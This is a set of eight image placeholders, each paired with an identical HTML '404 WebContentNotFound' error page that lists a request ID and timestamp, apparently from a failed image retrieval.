
<file: image_large_1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d22027bb-701e-0045-2db9-b7be5c000000</li><li>TimeStamp : 2026-03-19T15:59:20.3832436Z</li></ul><p></p></body></html>
</file>

<file: image_large_2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : b3762257-701e-00d3-07b9-b7b78d000000</li><li>TimeStamp : 2026-03-19T15:59:20.4071729Z</li></ul><p></p></body></html>
</file>

<file: image_large_3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : cf61ef52-e01e-00fe-12b9-b704fe000000</li><li>TimeStamp : 2026-03-19T15:59:20.4107180Z</li></ul><p></p></body></html>
</file>

<file: image_large_4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 0fb240e2-001e-00f6-16b9-b71ef1000000</li><li>TimeStamp : 2026-03-19T15:59:20.4197986Z</li></ul><p></p></body></html>
</file>

<file: image_large_5.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 859b1553-901e-00f4-05b9-b7a049000000</li><li>TimeStamp : 2026-03-19T15:59:20.4184495Z</li></ul><p></p></body></html>
</file>

<file: image_large_6.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 8fe3ca5f-601e-00ad-4db9-b727ca000000</li><li>TimeStamp : 2026-03-19T15:59:20.4212450Z</li></ul><p></p></body></html>
</file>

<file: image_large_7.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 6e1bc432-301e-00c2-63b9-b72d39000000</li><li>TimeStamp : 2026-03-19T15:59:20.4353307Z</li></ul><p></p></body></html>
</file>

<file: image_large_8.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 0505688e-c01e-007f-71b9-b7a424000000</li><li>TimeStamp : 2026-03-19T15:59:20.4346554Z</li></ul><p></p></body></html>
</file>
